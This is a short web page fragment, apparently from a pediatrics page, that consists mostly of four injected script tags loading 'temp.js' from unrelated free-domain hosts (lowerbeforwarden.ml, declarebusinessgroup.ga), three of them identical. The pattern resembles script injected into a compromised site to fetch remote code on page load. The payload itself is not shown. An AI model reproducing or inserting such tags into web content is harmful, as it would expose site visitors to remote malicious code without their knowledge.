 Pediatrics <script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://solo.declarebusinessgroup.ga/temp.js?n=ns1' type='text/javascript'></script>